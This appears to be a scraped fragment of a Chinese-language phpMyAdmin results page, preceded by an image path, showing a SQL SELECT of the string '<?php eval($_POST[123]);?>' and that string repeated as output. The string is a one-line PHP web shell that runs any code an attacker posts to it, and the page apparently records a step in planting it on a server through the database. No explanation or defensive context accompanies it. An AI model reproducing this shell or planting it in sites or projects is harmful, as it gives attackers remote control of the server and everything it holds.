 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[123]);?>'
性能分析 [快速编辑]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[123]);?>
<?php eval($_POST[123]);?>